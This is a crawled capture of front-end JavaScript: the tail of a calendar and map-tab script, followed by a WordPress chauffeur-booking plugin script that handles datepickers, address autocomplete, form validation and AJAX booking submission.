                        right: 'month,agendaWeek,agendaDay'
                    },
                    timeFormat: 'H:mmt',
                    eventRender: function (event, element) {
                        element.qtip({
                            content: event.description,
                            position: {
                                viewport: jQuery(window),
                                my: 'bottom center',
                                at: 'top center'
                            },
                            hide: {
                                delay: 100,
                                fixed: true
                            },
                        });
                    },
                    dayClick: function (date, jsEvent, view) {
                        if (view.name == 'month') {
                            jQuery('#calendar').fullCalendar('gotoDate', date);
                            jQuery('#calendar').fullCalendar('changeView', 'agendaDay');
                        }
                    }
                });
            }
        });
    }
});

// On tab change, trigger acceptance region map resize to make it work
jQuery('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
    if (jQuery('#acceptance_region_map').length > 0) {
        triggerDrawingMapResize(map, originalPolygon, '.halio__setting--acceptance-region');
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://lacentraledeschauffeurs.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/js/scripts.js?ver=d32ab2f2ac19502e4f43d47a7b201019
body_size: 1963
content:
jQuery(document).ready(function($) {
	
	"use strict";
	
	// Datepicker
	$(".datepicker").datepicker({
		minDate: 0,
		dateFormat: chauffeur_datepicker_format
	});
	
	// Set Datepicker value as todays date
	var todaysDate = $.datepicker.formatDate(chauffeur_datepicker_format, new Date());
	$(".datepicker").val(todaysDate);
	
	// Hide booking form until JS loads
	$(".header-booking-form-wrapper").fadeIn().css("display","block");
	
	// Disable datepicker user input
	$('.datepicker').keydown(function(e) {
	   e.preventDefault();
	   return false;
	});
	
	// Do not submit forms when enter is pressed
	/*$(window).keydown(function(event){
	    if(event.keyCode == 13) {
	      event.preventDefault();
	      return false;
	    }
	  });*/

	
	$(document).on("click",'.bookingbutton2', function() {
	
		// Validate form 2
		var form2 = $(this).closest('.booking-form-2');
	    if(form2.length === 0) {
			return;
		} 
		
		// Validate address fields
	    if ( form2.find(".pickup-address").val() == '' || form2.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }
	
	});
	
	$(document).on("click",'.bookingbutton3', function() {
	
		// Validate form 2
		var form2 = $(this).closest('.booking-form-3');
	    if(form2.length === 0) {
			return;
		} 
		
		// Validate address fields
	    if ( form2.find(".pickup-address").val() == '' || form2.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }
	
	});
	
	// Add selected vehicle data in hidden fields
	$(".select-vehicle-wrapper").on('click', '.vehicle-section', function () {
	
		$('.vehicle-section').removeClass("selected-vehicle");
		$(this).toggleClass("selected-vehicle");	
		$('.selected-vehicle-price').val( $(this).attr('data-price') );
		$('.selected-vehicle-name').val( $(this).attr('data-title') );
		
	});


	$(document).on("click",'.bookingbutton1', function() {
		
		/*// Validate form 1
		var form1 = $(this).closest('.booking-form-1');
	    if(form1.length === 0) return;
		
		// Validate address fields
	    if ( form1.find(".pickup-address").val() == '' || form1.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }*/
	
		// Validate form 1
		var form1 = $(this).closest('.booking-form-1');
	    if(form1.length === 0) {
			return;
		} 
		
		// Validate address fields
	    if ( form1.find(".pickup-address").val() == '' || form1.find(".dropoff-address").val() == '') {        
	        alert(chauffeur_pickup_dropoff_error);
	        return false;
	    }
		
		// Validate vehicle selection
		if ( form1.find(".selected-vehicle-name").val() == '') {        
	        alert(chauffeur_select_vehicle);
	        return false;
	    }
	
		// Validate form fields
		if ( form1.find(".required-form-field").val() == '') {        
	        alert(chauffeur_complete_required);
	        return false;
	    }
		
		// Add form data into array
		var $form1 = $(this).closest('.booking-form-1');
		var formData1 = $form1.serializeArray();
		formData1.push({
		    name: this.name,
		    value: this.value
		});
		
		// Post form via AJAX
		$.ajax({
			type: 'POST',
			url: AJAX_URL,
			data: formData1,
			dataType: 'json',
			success: function(response) {
				
				// AJAX success response
				if (response.status == 'success') {
					$('.booking-form-1')[0].reset();
				}
				
				// Display outside in divs
				$('.booking-step-wrapper').html(response.booking_step_wrapper);
				$('.booking-form-content').html(response.booking_form_content);
				
				// Load prettyPhoto in response
				$("a[data-gal^='prettyPhoto']").prettyPhoto();  
				
				// Scroll to top for each booking step
				$('html,body').animate({
				   scrollTop: $(".booking-step-wrapper").offset().top
				});
				
				// Add selected vehicle data in hidden fields
				$(".select-vehicle-wrapper").on('click', '.vehicle-section', function () {
				
					$('.vehicle-section').removeClass("selected-vehicle");
					$(this).toggleClass("selected-vehicle");	
					$('.selected-vehicle-price').val( $(this).attr('data-price') );
					$('.selected-vehicle-name').val( $(this).attr('data-title') );
					
				});
				
			}
			
		});	
		
	});
	
	if (document.getElementById('pickup-address1') !=null) {
		
		// Tabs
		$(function() {
			$( "#booking-tabs, #booking-tabs-2" ).tabs();

			var selectedTab=1, isAutoComplete1Valid=false, isAutoComplete2Valid=false, isAutoComplete3Valid=false, isAutoComplete4Valid=false;

			 $(document).on('click','#tab1', function(e) {
			  selectedTab=1;
			  resetTab1();
			});

			 $(document).on('click','#tab2', function(e) {
			   selectedTab=2;
			   resetTab2();
			});
			
			$(document).on('click','#tab3', function(e) {
			   selectedTab=3
			});

			function initialize() {
				
				if ( Google_AutoComplete_Country != 'ALL_COUNTRIES' ) {
					var options = {
					  componentRestrictions: {country: Google_AutoComplete_Country}
					 };
				} else {
					var options = '';
				}
				
				var input1 = document.getElementById('pickup-address1');
				var autocomplete1 = new google.maps.places.Autocomplete(input1,options);

				var input2 = document.getElementById('dropoff-address1');
				var autocomplete2 = new google.maps.places.Autocomplete(input2,options);

				var input3 = document.getElementById('pickup-address2');
				var autocomplete3 = new google.maps.places.Autocomplete(input3,options);

				var input4 = document.getElementById('dropoff-address2');
				var autocomplete4 = new google.maps.places.Autocomplete(input4,options);

				google.maps.event.addListener(autocomplete1, 'place_changed', function() {
					var place = autocomplete1.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
						isAutoComplete1Valid = true; 
					}
				 });

				google.maps.event.addListener(autocomplete2, 'place_changed', function() {
					var place = autocomplete2.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
							isAutoComplete2Valid = true;
					}
				});

				google.maps.event.addListener(autocomplete3, 'place_changed', function() {
					var place = autocomplete3.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
						isAutoComplete3Valid = true;
						}
				});

				google.maps.event.addListener(autocomplete4, 'place_changed', function() {
					var place = autocomplete4.getPlace();
					if(typeof place.adr_address==='undefined'){
							alert(chauffeur_autocomplete);
							event.preventDefault();
					}
					else{
						isAutoComplete4Valid = true;
					}
					});
				}


			google.maps.event.addDomListener(window, 'load', initialize);

			$( ".bookingbutton1, .bookingbutton2, .bookingbutton3" ).click(function(){
			
				if(selectedTab===1){
					if(isAutoComplete1Valid && isAutoComplete2Valid){

						$("#formOneWay").trigger('submit');

						// Fade divs and add loading image between booking steps
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('opacity','0.3');
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('background-image','url(' + LOADING_IMAGE + ')');

					}
					else{
						alert(chauffeur_autocomplete);
						resetTab1();
					}
				}
				
				if(selectedTab===2){
					if(isAutoComplete3Valid && isAutoComplete4Valid){

						$("#formHourly").trigger('submit');

						// Fade divs and add loading image between booking steps
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('opacity','0.3');
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('background-image','url(' + LOADING_IMAGE + ')');

					}
					else{
						alert(chauffeur_autocomplete);
						resetTab2();
					}
				}
				
				if(selectedTab===3){
	
						$("#formFlat").trigger('submit');

						// Fade divs and add loading image between booking steps
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('opacity','0.3');
						$('.widget-booking-form-wrapper, .booking-step-intro, .full-booking-wrapper-3, .select-vehicle-wrapper, .trip-details-wrapper').css('background-image','url(' + LOADING_IMAGE + ')');
						
				}
				
			});

			function resetTab1(){
				$( "#pickup-address1" ).val("");
				$( "#dropoff-address1" ).val("");
				isAutoComplete1Valid = false; 
				isAutoComplete2Valid = false;
			}

			function resetTab2(){
				$( "#pickup-address2" ).val("");
				$( "#dropoff-address2" ).val("");
				isAutoComplete3Valid = false; 
				isAutoComplete4Valid = false;
			}

		});
		
	}
	
	

});